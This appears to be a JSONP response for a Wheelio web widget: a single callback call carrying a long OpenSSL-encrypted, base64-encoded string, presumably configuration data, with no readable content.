window['WheelioAppJSONPCallback775']('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[base64]/yRjv97lMNqdqytmYI5Yuv6D6LTDxWiYCuxL8yrdiat8yp6qDjcxm5zLdkyFk8rct9K0Lbm+wEGkyijpOZ3n9N988rJVL/s6oIVCVcWQfMIoGXJzxlXVqR/vHnRrNhbDjDKbpXOmeKz1bzPVAkUnGqzEF7QV0s55zpVp9mK5TMGJcuFrdFRiEcFYFcvDJkU1pSaX0nsmnePXbZZByI578L1JveS1SQJ1dyKxhfFgwuN/EsVlqB1NBrW/8YmH4OGgbCz4aOtkN4siXJBWNywJlfYs7xYlf6T+hxtQKcNCffx0CpFAd5+UfRCnixqYw+Ag1KyDV3Na8c50YXngB/12ZU7/lkVSPUyudiw+5J3nFY/zPmC1PLd/sp9TpD3T9E9eQ1PYJrUtAfkptvnPgTgn/UPFYepVFd8aISQrycolX61lPkjVAHEhVjESTzF+TdU1IA4z9YAsGjdQls5lVU7MiakvwuZQeuOMV1yI//vUL/mhK8RQz2m46v1BVq9ePQFyOSZFN/jynrkCdAYlmE6i+DYRbrinLLRKjT5MYf9KfH6elkKpSVPd7RvHv8L/[base64]/j4Paiwl/rkQoN3AK0xw1o4lvxzFwhYic0VUy0g/mgU3WFDJQeCkPqkk/2Rb+2orANfdk57wlhWGhvjYa8j/GYXRsjGZ7NsuRGRR9kNGM7XM2OIMwQcURnXPl4EXNrY9GVwEruiv4jSQaYNyj7Glz9z9GwU/NKwgWT6q9fbc7WuAjv1uukkewZ/Sj2yMjvcRECHlL3Y592QZz9xGqfhpQ37MBOHsJPcKOgEWGB5ofqE2r1BHm7/6N/ZZkPpFMN47g2wgX0oaDIEV/[base64]/[base64]/N0YzrlfB1T2V+UjxKneAyFzmFr7EoPczTPFqn1hzYBowqlm9Ys7TzhPwuazaIJAm1WOYWxt97/vGUxmpESz66dwAgeUgnCoy9/mq2jPlH/AVjk7WtmHoY3LuOkSsgsu7D+KJU75n34NJ3c9ucIEYTTXsDBs81+o9bWBsm3V8NSr7RjBKYsLmkNZCiNtENLnQeoBvhzqtgtJ9Tu7JGy3OaaGnWVvRU7+s2wmu4TXlGkbYR/[base64]/qVuKxsRA8e95rzNh5DdJb6SyjeypcUShZe6nOC3MRVSWQqwHy9zvJuTXWEXS1ORuetoQOMdSByCWgWReCVIh7PpmW5LtZ02PoPwLjYGvJut4Uztus1WA+PBBIpT9gaLMRFxlmbnd0GEFHnDQxV0VjtfImVqPO8YgmbGEFR7Vl3RtoLjn19LGku510ykMU/2t74zc8+MlCXOdUT+9t5hXCoNqmK3saOZiR4gV5lLJkKBK64c+x7iUHJGg3BSlOns+Y8d8RVLZ11lQ0LKFR+jBTlakvHw0cpHd9KDQ3dwMAu1BVqaWo3sIbjEtE6ToIRsa4PRBwXTUYC0DPccX+qpF3aTP/IwzKpvKeo+gyYaqWvgGLjPZ6gMNp4WPWtT69STkiAKOHMxNpEdDSYAmATo/x8Nwqa6pOgivUul4Q/98VYo8bzaE/elshvJ6eDCqAB4XOM9AfteiqIUa6UCrehYhKxf/WeO8pbsKBPd2+g69rbCL/eB98qI9W8FjWk32rw0+7RRi0Z1gwfuLtirQq1hg1GGLZQ/k4jUqIckzFfuFZ6IWjuearEGf8Ei/fi+VbR8TUHDDZOQJwHMPm3Ea8Wui8IGGTo70UlLr4JTyV3r7lvsUSiyT3jwIQGGZsZIgtJ6ARLazbNm0AZ58QXTnBJXy/p7LMMoSDaVwhY0ybLcIVJViJePJHIhBOwIRyGXMice7ayb/NpMN3Y00bDN1aUYLNvydryUVCfqVVEA5fCbyFyvwwZ+FQpgJT+/VlH4eMJoBllwn3M9bo+NldT0t/crY7WmekimHfKn+kuAG275erM8cFIZhYugLfiRjddv2BKuubuJnPevaWeOySj79c5EkdQE5Dd5/zr66V5qzo9dC8wvQUsYS33/eIu7oqJYrtOc4QvdzqbQYaWSLV4YZ5i948qAc3Gd5DyIUp38voOZ+oLBBirh+DqvXP/O7rdL+L8hMKImn8L+MvLpcBwwwauA2xrUKyaZPls3+j4plRoDEkCltO/z9GwFFPNBdI5Jrv0cV7R/RizEUXX9LByfDPV4B/aml/xaGXz/LVhxDADZ9I7LVue366GjVgT1DkQXw6AcGOAGWlfDNoImqJC/cYsmQ1hjzd2aAQ4JEou06DnqyR5Fsflc8MezA21CLqs3pSbFVtGmxXr+MH8laLKTg9j2eQA/AHArywnnAOc3TiH2iwIaXng/AStRW5M351uz3nOryp7T4Xkk75RppYxYXzogxu+iKE6awDSSVQ+Kuz77KjIbokG+y4bR+5mBe7BYwlHpK9DZkqx1O5s2LGwfP+pweXk95GvJ985F+z+mnO97zymAe/ZtKv/YIB36Jc0zEL708I5dQEvH/[base64]/4hva8i6rJnflYux6nzufCh9k/Vh/NI7U60S7JCGsO3aD0bE1OXCSwq5nVCrzGyf/dcXinM1lgZUze3x70/wJhhGWgWAl5c24gNIbyjAKaRWmNsutLQB5E3RHwxvTsHVJjIm1omITnzkPWbza5knb0aTnUore041XiMRWqPe2Syc3wxWcgx2Vam7TSph/x65mDyLzP1fVG2V2cY4aLWE9Qn6xLUpgzZkmjhZINcO0lqg1h48guvy4bWbi4/jb6gATfP/E+rm124sde5RabpjngBnE3o5obRDfNcLWf6gwzfAmYrc/+q+lUhubfKwdQgmzYNeT/J8kKxWkty2DW9lboF7MV4Ud6VevImUTnpEerH8S39hjEFY7l4Bx7IEjzG6YN9gw0w5KnQr+c3EszkCqiSO2FzmAf9QZB2/SrlZTY+B/lw9T/37xr8XJmYm5mg9UrpAFowcRpH3mdp78u9YtIXcJaxBZ2PBynKdVfhVo94OGToe0C2uPJ95qCGuCMZuUK47f8OseBPU4y2I7mfoNgo00BR4aUYmFakvZ7lOUhYpw92+XkjhifcIoCu2iF3gcmIp7usX1sXnMAPSCYrqzPxsiK0uDDCo9w7Otwd1nxzYsB/[base64]/Za/Kvdi/5MWMmbjZG9RJsKdDSj+yj/pupBLPXpqcTCoIS3HkqtiRvWUje8MKuvBNjt0Hnq9bwpHC6cjtff6CxhiyZqsTvBkByiYQD80EbJcmnYDSc5iOzXSB+73WRAkFQRR0SPkSJlAWBjqBT9pFSMAqZCaiZg2LBE3a7M5RryKU97RstnoZd8X53yphCnLCqCvlTDieHzcDc1GIYU5GJkEHrV3+WjqYq/00bXkpcSbfyYugTkyD6JDFLmpVtQHqQjt59ZAw7KjJ2bvEN+qjoWolZt2TSWIWqfYkwDTsDNV/F9fejD1SMUA8mPBi0zKKYr8Q/ITQgW4gw2aAKtJdC1hu0/t95mLTldfVISnOeRpjbriu6s5sCK5loQbPc8H5s0T1s7pgpaxr+I2CucgYgm/KvYNNEblUK/d9vReKlE9DrrzDZgqQHIiPRG58rlktiCuWOA9FI8aGtZA9WTe9so7vzbsdYU2+UXobG8fM1uuwyN1W103/Qb6VH2VjgPXK2GvkwDjTqTkVWxwSVuD0683kFkGhrAZwdn54KeRez1ccN3Dn6FSMQSevvs1OYfn9nTEE9a39j58wEiLlEJSQv3S8wS11/nOCUMwZaKmYMOLcUcxmiuPEJKTPEBsIYi233LOqVysigxjbMyDqRmdPkvdHIndx33hDb8niC20khb9SKet7sRQslQhIorwzry3PMEByXITqKJDQ0/[base64]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[base64]/EFbpKdvzZ3r2VT2S9Zhvs1dqATgcBKGAh2oYT6wILB4TYrnKMuKeVIgm0qyl3ZJgjPKPJe+xLHaP2m+BY61bq1pPraa4PdaCof09ZvOm1G8WLTSsFpN04/8XZ4CPo1JbGBuXDrGOpVLV1FQhu2yfHTwfIuDvU8qywZjg//Qr5LYzKP+S/g5V7JQ36hnauSqOQ6/rarV0vQWqUZtPPiZpYBfXe4S2b8qLVA35GOTwOBc5sIPMfjHLP5vFqVVHtNZoF0pPzZL0or6Y1PVLTtXnxQxQq/s/fmDSSJHgN3ebUcm83KdTQbOQlBAT+LcM4J42OYGmwzz6khSIGc0TlCuZaBVoJquYYMqsHcMECAYwktT1bUFMo4jRqjHguc1BSJeTEAOJbBejgfCHXN1DyNgDCcLXUKvxQcM84t/TnCgaHN36R+R/NWISMHM4MuwrIITG82adWXgI0mn8KdEgLnE0qYOFYOPNSHHs37z5yMMP6zTkC3ZTHNnaiRYHVid86vkc7PgBt1HpNi8b9m23cOPtwlHLrz38SsM+wUbzgcvex/cnedL1DrNnHKpdwtQ92+NOhybRmU/Qrz4lV6KHDQJTmGztVBrdHujo/zhajS0it277pVAXcvCWHPOifvaEtzHjwicP9rAH7ELBcw2CiA4LtsAw6kd8fgz/kkUXIS4XnHmIv+EczGI0v3sqLCv+24SVMEpJZUxjw6r3XfahomHd60wmRflZ6sw71tzlIh6oMFp9arB7wWbgYcSLD9LtNTCejkacjA/7g3prWWOE9x9BjrUpbk8FOy7CtDnNf5djuKnnZYHQVWhsApJ63IY7e70V3Uy7n+HqPRdKMvAjU/tDKYb+0D5x0ZlTSTSK5opGPA+prToc+ltEn/EVH7zjOt1p9YZSzZiFTN10P6umFrw3aZkw1oF+Rs1uGz4G3lMSVANsGIBMW2i8NHYQAtaunlNgYVfzv77dU90hrnfYisEC2bgMY8bsXyeUUqvO/r6k3x0h6lTuMcNcNGo6feIwFYgYV0fxPwRArP6Xc55qbaX2mhEcOKnqXCc8Q2Oq3WF89SmZd/yX1Vo+eNjAyYtUXcqWb5tBXZ7UuRoI/uG21W8V0XuKL4JIDwm7S7jqnZpL3rphm24bm7ecRJMJjo674uqIFczeaHeZYMMjOtpay2o0aSwfSzAvfm/AX+GfPpNCWVg6fbY6zYw1f8UNBWaVpfZU+OwqF2JFxfQFk9/nDRUf78NReF1HkNUjTvSW844rkuJcHetvRJVu0CdCZgsrDA0t/IDtlpGu03hYJfcCOJKuJCHI6m1O+rcQX9QIx77UWwpJ5NsF1FC/MGnfqGfWI/nT/i/eoI6LoUbL43LLGpb5DnJtkDAX+xH0v5cgQckrHSOjAOrT/yfelvDMPtbtoBnZLDCG2PYK7tOffZY+2BNUNEF12hjIGJlk/JOGJyca8J609ORSSK6+GePrkDhT4T82anPHmseG8ZxT4LwVbefUOI7qrqGh+A==')